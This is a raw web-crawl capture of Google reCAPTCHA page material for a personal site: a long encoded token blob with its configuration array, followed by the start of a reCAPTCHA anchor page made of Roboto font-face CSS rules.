LCnhJrw5HDqsKbwrBMaEdxwrvCsDDClhhDw4vDvwPDiQt/w4vDugLCikESw4vCvBHDmsOxLsOrV8KfwrbDijvDq8OVAMO6DWpowrTDoEbCu8KCwozDmcKNZcOFwq7DsVtJSsKbw7nDncOYS8Ohw7vCqMOnEMKOwq9iw4F5cxZHXMOfPcKIwpVzwqQhwp9kR3BOJz3DvR/DtcKJw5caw4E2wqrDhldeJEbCq10gMcOTN0ZqRcKuMMKowqPChsOjw5XCg3EcRsOIwqzDrMODZ03CjT4XwozDl8O4AcKGDWUVw7zDugsSWyAHw5kjwr0oMsO+I8KmHH7DvMKYYi/Dk8OfWFLDosOLGgRSEy5IVsKPwoAkPVxcwqp8JC7Ci24vDDtsVX0NVWfDp8O+wo3CmsOoNsOVWGrCohnDjcO4R8OkwoHCuW1ZdEt6w5DDhMOGC0rDncKuwp5DUcOZw5kcwonCrBPDmsOJTDtnEQAkRcKZYntSw5PCkS/Ds3fChjbCk8Kzw57Do2lWSTEQwqHDjVd+wopkw7IRGcO/Zg3Dk8KEacOXwrVWdsOgw6bCgsKjCxTCvMK8wrdow5TCosO+cSYrMsKCworDgsKTwpI9I3FpSQRLwo/Dq8KKw6LCosOAT8OaccKZwoPCnMOFflFtwopgw6YzWUhbw5/CpjrCgixCaMKjw61JO09wwrvCusOBJW/DrDczfDNjb8KzesKVwpjDicO1w4gNCcOUwqzDn8OFwrIXFE4uW8Kbw7dwVcKOWBHCpXPCs0ILXcOOw5zChHpdbXsowp/DhQMkwqjDm1ERaH4PAsOVWwx5wrHCriXCqsKOeMK6w7/[base64]/MMOQw6AEw43CiMOswoMWCFwuP8OKGlckO3A0wpHDljbCkSpKb0Nmw43Chh1Ww7zCkFRLw6rDhgTDsMKMOMKNF30Kwr7CrsKQwrvDgsOFw4bDo8OgwrjDpcKewr3DiFnCkWs4w45zw4nCkGnDosO2LWcuQz07w6cTFmtkwoc/[base64]/CusKJSMOcwroHwpE3F8O/wr5jwrbCtsOeHMKxw7hmwppvY8KJEMOrw7gqAsKWB8OjwpJZwpUTSTNCWFA6XcOWwpDDswDCsXgyIUPDucOFwrbDqsOswpjDscKnAwA5w60RCcKDCGrDp8Kxw71Iw5/[base64]/BDDCkBp8w7RIwrTCuhsvFMO0ERg2wqgca8KfwpjDvGjCuHnDmCXCrMONwpHDlsK/W8OccEAxwoBMeG5ATMO+eVrCqMKaTMKHw5EaBQ3DkSZ1Y27Dj8OSw68hScONfSxXwrMcwpkCwqhrw7zCjCrCtMKuKU8PScOYPsOUdsKdTWR8wo7DvU4lw78/WArCv8O7wpkZWVdXw6M6wp/CrsKjPsKuAgVsX0zCk8KBaMOobMOadkEJB0PDq8KDEsOnwp7DlwfDrFFnYXrDkDQ8SVIKwpLDtmLDlULDtgDCrMK/w4jDhsOgRcOOGcO/w5U2e0wdZMKiw7nCicKMYsOFNnp8IMOyw59nw7LCsUAbwrbCqMOlwqIGw6hlw7/CrnXDimjDqB/Cj8O7dsOVXCpWw5LDhXTDsUwaS0XChznCuMOiwr/DtMOSQGRqwrvDj8KocWHCv8ORw5J9w7NiesKLL8O/YcKOwqZLZ8Ocw5pyw5PDoGddABRJAcOHw6tDMsOaaRMOEH4PfMKhMsO9woI6w5d8woNzV8O7L8KoG8OJV13CjC1ew5Zqw77CnsK1bT5nd8Kdwq4ae1/DmGPCrz3DtDxzCS/CtntrVsK9CcKAQlDCqMKEwoHChlzDscOHw5JfXm17wp5wwq7CgW9Qw6LDhgY6fj/DtMObLDkYw4NawqAzwpPCgAghw7DDkMKhPTUbGj1Tw7sAwqfDggAuasOpUj0Lw6TCmMOGUcO7MXjCicO7FcKJwoXDisKVFBV8dVAYw7rCjRIfwqjCksOqwoLCu8OXAGbDsEB1GF4/w5HDvcKZWh9YwrTCnMKkUDsdTcK3EjlZwr0twq1QA8OqwrtrwpjCvDbCgsOdH8OgIH0wJ20rZ8Orw5IPZcK0wrwOwrM2elkXwp/DomNqwojDtkrDm8KyAsODwr1lf8K4OsOJW8OZwoLDn2htwqfCkcO2w5Ybw7PDkMOZw6TDslrDi8OXw4w/OxbDgMOJYTpYCcKaw6kQw5UMBSBuwosvwrxkQhrDmRcDEsKsFMOTfcOZwpkFw7pWwojChkxsS3XDn1QSw4ZfJgp2MsKvw4bDrQUXSRPCiRrCuMO6E8Kxw73DhMOUVDo3ORpWbT/Di3DCvXfDris6wohww6Zyw6hdckIdAsKtYyAlwrdhFh3CmMKLJmnCqMOoFsK7csOpwqPCucKjw6g5w4lRwpNqSMOvVMKVw4TDtsOZwp4mAcK/w5RmwqHCjMOyGMK1wqNqwrlNekljFBspwqjCg8KPfsKPw7MNw7jDvsKgG8Oow5TCiDDCvCfDpTIXwoEuEcK3wqPDpcKqw7TDth/CqxAiHcO0ZzBsw7LDgMKbSsODw4BSw5xnwojDmWLDgcOMAcOTdXVOwqxHwpQiYUoxwp9Uw7nCmh4Uw5NnVsKRwr/DicOJw41gY8OfEj5fwoB2acO+w7XClDLDkEJ+OCF8w6d4wpfDncO4w7/DqcK+wqfCjcKzccK2wrfDhHpDGcOJaMOiwptuw6nDisOwUH7DusOHBgPCmsO1dsOdGHxEw6LCgiDDrVbDh8Kyw5DDlcK6aGd/OsO1w6dkRhFLwqvDqX8/ZMKSw43CkMKDHUXDhxlPYyHCui7DvcKfwo7CnRzCpMKiw6/Dtk3CrCTDimMHWMKuPmc9OWXDtj1GU2kDwp3ClcORIlNWWxfCr8OqwoEMRQ4FQyHClsOswp7DosO2w7nDsy3Co8O1wprDiBImw5vCg8OGw4TDtcKIC2HCm8KRwq4/[base64]/w77CpXnCql7CgltJw67CqsKabEDCvS0SQxvDq8OndsKPVSrDhSXCicKAd8KxRcOqw7DDgAYbw7LDhMKfKQUCw47DsjzDsFVrwop4w7HDok0uZhrCuTfChV0VK3zDnTnDjU/ChhjDlBYqOAdZDEPDswAKMz08w7FmL8ObVnU8XAfDlWF6w7l3DcOmJcOUUWZXUMOAwoHCt29td8OLc8OqasOqw4kiw61Yw6bCviUMwqdFw5DDui3CpcKRAFjChF4Ww4LCtsKCw69/w7Mmw5ogO8O5wp5dw4DClD3Dr21kehcqw6nChsKORMKpR8ONY8O6w4DChUrCvG7CoMKhUnUubgjDs09Ba8K0LwYTD8KhOsOxbHUZQxMES8Omw7AAw4Yrw63Dn8K2Y8OMwoUGw6zDm2dDw6hoccK0w70TSWFpw70tScO5w4t8AMKPw7/Dn8KSw7wnwotowotdW1tHFMOfwrZlBcK+wp3CvMKCw5RufcKEAwlWwr5mScOkw7/DpBF2w47Di2wSw54fwrzDqcKlwrnCrsKow7fCnFdvw5jCvTIxISfCm8Kuw5ElE1hXCmrCiRjCsWxnwpAgwpjDn2AFwr7CvirConvCisKZfQXDu1bDrhQnVyPCrMKpQUtLw6PCoWLDhQ/DoH5nw4HDpcOdwq/Dmzpiw5c0QcOmEsO0w7nCoMOQUsKAa8OUwpfDtsKdAcOkB8OsKsO2wonCoMKyw4NIwqfCqTgxw4Zrwr1ew4Z0wpTDpjjDvQPDqsOswoXCkH0zwpPDocOiFTd8w4/Dl2fCkG3DszrDvEhgwo0Lw5Mhw48tVgosGThWK8O3GMO/wpoSw5/Cj2JoJBF9w5/CuMOcHsOcHG1AwqXCo8Kzw5fChcOow5oEwr/Cj8OlCMOjw7/Cq8OhZgR6w7nCiUrCuh/ComnClUPCsHnCqUQZG0ExwoxbwrLDsFZowonCicOywobDicKkwrw7wpp/[base64]/DnMKvW8K3fC5EWAYvwqTCrWDCrcOZwq/CucOdT8K8LyzCtBl1wpbCpcOGwo/[base64]/wq/[base64]/[base64]/CuErDhCfCjMK8OlvCuBfDlVHCqUJBwphewrRFwqfDvTwAw7jCn3xWw7vDohLCnkjCgEbDm8Kdw4Bqw5DDr8KIDCTCoG/DrDRED1jCvMOfwrPDocKkGcKDw5QcwqTDiSILw4XCvj1zPcKGw6HCpMO0HMKGwr4uwp/ClMOHesKZw7fCiGDCgsO3GUFcTy1Jw5zCtzXDkMK1wrJQw7jCi8K9wpfCosK3wo8BeiMywrA4wqVuDitRWsKaLUzChARZS8OFwrkXw7NmwprCuB7Cu8K/[base64]/[base64]/[base64]/PSkAw615ZcORwqsgGcOQw7YjwrfDuwjCncOdTcOhUcKdBMKXfsKeT8O7wrItPz3Dg23DjjAPwpg2wpM6IwopE8KZDMOMH8OKMsOAZcOSwo/CvXPCoMK8wpU0S8OAEsK4woUFCMK9X8KywpHDvwcKwr0+SSXDu8KGYMOLMMOjwrUdw5nClMO9IzZReMKUA8OtY8KSCilmKsK5w7PDnCHCkcOzw6ggEcOlZm5rVcKVwpTCmMOxEcO6w7kVVMO9w7I5I0nDoWnDvMOHwr5XEsKEw5k9Pzp/wpViFsO4BcK1wrdVbcOrACQMw4zCpcKewr4pw7/Du8OtGBHCum/CqzYIJcKOwrgNwoDCmWgTE04wM2ECwoM/JUNKDMO+JWQXE3/Dl8KKLsKPwpbDlcOdw5PCjz4iNcOUwrnDnxN0GMOYw4J6MVvClApcX0Q4w5XDi8OqwpXDsQrDuRVvCcK0Z1w4wqzDrVhlwo/[base64]/CmMKdRANcKHTDtkslwoDDkxoIw53DgsOZUcKQMV7DkMO3e0PDmzIuY2jDicKAw6ofZcO1wq07w4hBwpEuw6/DjcKOUsOUwpAZw4YAWcOnDMKZw6rDvcKhXjUJw7TCoCgzbElXdcKcVjxrwp/DqnzCpSV+E8KUesKiMWfCk07CiMOBw6fCkcK8w4UgcwXDiyh4wp1vURANWsK+alt3F13CjQM9SVAGUX5kQWkKKSfDhBIXUMKbw6FTw6LDp8O/[base64]/CuMK3bMOtw5g7wrlCXWpfw4IYJRrCo8Kew5XDhX9JwrYcTsK/O8OOG8K1wr02MHNdw7PDl8KMKcKyw5HChcODR293ZcOKw5/DjMKNw6/CtsKNPWXCh8O6w5/[base64]/Dv05wwq3CqcKGbEIDw5DCqHEEw4LCsgXDjMKMwp9KAsKlwrobHMO0JkrDtDdTw4Zsw5lMw7LCvCzDqsKjeg/DhDbDog/[base64]/wojDoiHDkhnDjBhtesOifXXCkQjCjz7CksO2w7oFw7/[base64]/Ch8K6EzbDmyHDoVVpw4nDuSE2woJ1w6zDi2jDi3N/UAnChEMSwobDpkXDusOUU03DuExswqdyO2nCp8K+w5Z5w4TCoQQAJAtTwqEIVMKXNXzCr8O1w5YLK8KYFsOpwogiwrwOw7piw7TCp8OeSyXCpUPCpMOodMOBw4Qdw7PCusOjw5nDpBPCs3jDjBcgF8Kfw6kewqobwpBEVMOPBMK7wq/DtsOZZD3Cr0TDvcO9w6jChnjCj8KKw59rw7BGw7wMw55qLsOZRX/DlcKvQ1MKLMKzw5MFeAYbwpwLwo7DlTJLdcO/woQdw7VKLMO3CsKBwrDDtsKaZiLCsmbDhwPDvsKiHMOywr0sEDzCjgnCosOPwrjDssKBw77Cg2PCrsOJw5zCl8ONwqjCs8ObOMKTWGA5KzHCgcONw4fDrzpgRipwM8OuAUcawp/Dgj7DscO8wp3DmcOMwqHDuyPDrjICw5nCjwfDr2cQw67DlsKmaMKZw7rDucK3w5g2wq1Sw5/CiWk9w5BWw5lpJsKHw7jDhcK/BcK0wqHDkDXDoMKzw4jCnsO1dinCtcO5w6tHw4BOw4h6w54Zw5DCsk7CkcOVwp/CnMKZwpvCgsObw6dUw7rDgiPCii0QwrXDknLCisOYHlxHVATCo1vCqFJRNH9Owp/CnsKVwqXDpcKBdMOAGmUhw5l7w79/w7XDrsKdw7xSEMOfbl8kccOfw5Uyw7obW1hww5NFC8Oww7w/w6PCocKkw69owp7CqMOqdMKRcsK2XsKFw4zDiMOYwrUiaQpefkwETMOAw4PDuMKewpXCqMOowolfwrQWPHMDd2nCtyliwpovHsOjwoTCtiXDnMOGYx/[base64]/w4dbaSslwrXCusK+KGwqJsOnw7YtC0w/[base64]/B8OUc8OLwpDCmFo+wobDoBLDrMK5b2DCmBAjFMO9HsOowoPCp3ocScOzG8OTwoISb8O2fUMmBirDlDUzwqnCvsK5w6ZBw5kGZQE8Wj/CnRPDiMKnw7V7Q1Bzw6vDvVfDhwNZNFZYQMOxwp4XKD8oW8OZw6nDpMKETcKiw5MnQxoaV8Kvw40qHcKPw4vDjcOSAMOZLipdwpnDiWnCl8OqISPDs8OMV20Kw7/[base64]/DmsKGw411w47Ch8Omw73DhSUcw7/Du8Kjw5Ryw6zDhUlEwqUtGsONwrfDpcKjFSTDpMOGwqluYcOLW8Oiw4TDtnLDgns4wp/Dnmhhw5J3DcKfwqoaDMKrd8OEHmpXw4pzUMOgUsKoasKEfsKbXcK0Zw8Sw5NMwoPCsMOZwqvChsOaNMOESsKqQcKZwqPDnCY8C8OtHcKBFsKLwpIzw57DkFPDgQVNwptUT3/[base64]/KhTDsELDnsOMWl/CksO+aBZQw78xNcK/[base64]/CWfDr1c8eUTDk8KIwpHDssKFeCTDsMOhw4s3DcOBw7bDn8O0w4jDtMKSeMO+woZcw6ISwrzCscKnwr/Dp8OLwpvDlsKPwqXCkEtmUxfCj8OMXcKMKlI2wr18wr7CkcK6w6rDjj/CgMKFw57DkiN3dkUfdkLCpkLDgcOAwpxpwooEUcK2wovChMKCw6Qsw6Fvw6Uawq1jw7xoEcO2K8KlCMOYSMKcw5cXJMOJTcOewqjDoyvCnsO1C2rCs8OAw5Jmw4FCW0oWeTHDhWlvwqvCoMKIXWYvwq/[base64]/[base64]/wr18d8O/UMK5wqEww5oFSRLDvsOmw7TCisKecRA7wql0w4LDhcOHZ8KCAMK2SsK/H8KEDiINwrkTSFQ+MBzCv25cwo/DjAlFw7htP3xWc8OOIMKgw6EpQ8KcBhswwq0dR8OTw68TMsO1woZHw68QJhHCtMOQw5Z3bMK8w7RxHsORAQXDgE3Dv2bDhx/CiHDDijw7c8O7dcO1w4MYeQwVNsKBwpvCuR4kW8Kzw4VqLsK5KMO4wpcjwqcDwqkFw4bCtWvChcOiQMKiPMOuBA/[base64]/[base64]/[base64]/wodHRsOEw7VOwq3DmsOjw6DDrDXCn2U9e8O9w4pnfk/CnsOKDMKoQMKfTh8pd2HCssO7VCVzY8OWQMOrw79qL1LDmH9XIGVzwogGw7JgBMKHR8KVw63Dgh3Dm2lvcinDoAbDjMOlIcK7WkFAw4IjIhrCoV5Iwr8cw5/[base64]/DnsKrIGnDqMO1Q35fcDrDi33Cr0Zlwqc1LMOeDMOHw73Cj8OxCnHDlsKawq/DoMKCwoRAw79oMcKdw5DCusOAw4DDiG3DpMOfIQddd1/DpMK9wrIoDxoWwofDtBhtacKNwrAbWMKCG1HCiTDCjzvDrUEJKh3Dr8O3w6JXM8OjCw3CosK5MEpQwovCpcKrwq/[base64]/DnhNcw5xcGMOAZi7CngDCpCjClmVEBcOsJcKMdsOzJ8OUccO8w54MPn5XOj/CrsONZTDCosKZw5fDoU3CnMOlw69eVwDDr2jCllBhwokZesKNWsOJwpFkFWICQsOAwpd6J8KsXwPDnjvDijUnExMhZsKmwolRZsO3wp1lwrA7w4HCgw5swpBhBRXDtcOTLcOWPFrCogpXBxXDhW3Cq8K/[base64]/woc1R2HCvCvCnTZyw6jCo0wgwpDDr8OaIcOBecONagLDjWzCi8OkFMOQwqxUw5fCq8KOwpPDpRM+QMOMCQDCknrCjnzCl1rDuDUFw7cFB8Kdw57DmMK4wrh2P0/CmFNEBXnDi8O/XsKfdi0dw5ILXcOERMOOwpHCi8KpCQ/Ck8O/wqXDtiZDw6bCusOnNMOmDcOZBhTDt8OrZcOuLFYHw6lJwpbCsMO6OsOwCcONwp7Cqj7ChE0Cw5XDnBzDlxNdw4nClVE9wqB2b2Adw7A8w6VII0LDlQjCiMKww6/CunzCs8KqL8OwC013FMKyEMOYwp/CtC3DmMO3PMKSaSTCpMK6woDCsMKBDA7DkMOreMKWwrscwqjDucOIwqLCr8OdaQ3CiFzCtcKGw6sZwprCksKDPBQpUHZuwpHChUJmA3XCmx9Hwq/DtcKiw5snEMOPw6MCwpEZwrQ0VwHChcKpwrJ/[base64]/CkMKFPWMzw4DDhcKaw5DDjsOlwqHDm0zCmjzDoV/DgUzDocKsRkDCh3NiKMKewoNHw5TCh1bCi8OTOXvCpXfDp8O0Q8OCOsKFwprCnls5w5Y/[base64]/DjsOMBMKcw7FSVcKseUTCvVzCqUDCmXpsw5UjejpVND3DvwQPEsOdwo9iw7vCgsODwqnCt0gAMcO/GsO5HVZ8CMOFw6wdwoDCkA5xwp4zwpNFwrrChxFEejcyMcOQw4PDnyjDpsKEwojChnLCoFvDmBhAwovDsGNowofDiWYiVcOvRGw2Z8Ooa8KkICjDl8KxLMOGwojDvsKSJwxjwqFQYTlWw71jw4jCosOgw6TCnQ/DjsK6w7FWZ8OQY2XCmMOVWiV5wrTCv2bCu8KfdcOX\x22],null,[\x22conf\x22,null,\x226Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CctSfi0Cp38DNEEfvhmqmxOJe6vbnUg9PUtyN7Zyj4g\\u003d\x22,1,0,null,1,1768742026649,0,0,[19,183,17],null,[37,176,89,196],\x22RC-Bw35HjHNVQ65Cg\x22,null,null,null,null,null,\x220dAFcWeA68hyF46mhynshi5jucyGt2STlV3coGlXO9Su_gIXlb5I_b7Lad7LihjGGlQjmHm2HTwa8QP8K1MZSIyA0191xHkJQ6lg\x22,1768824826619]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=smuiqefjqobc
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
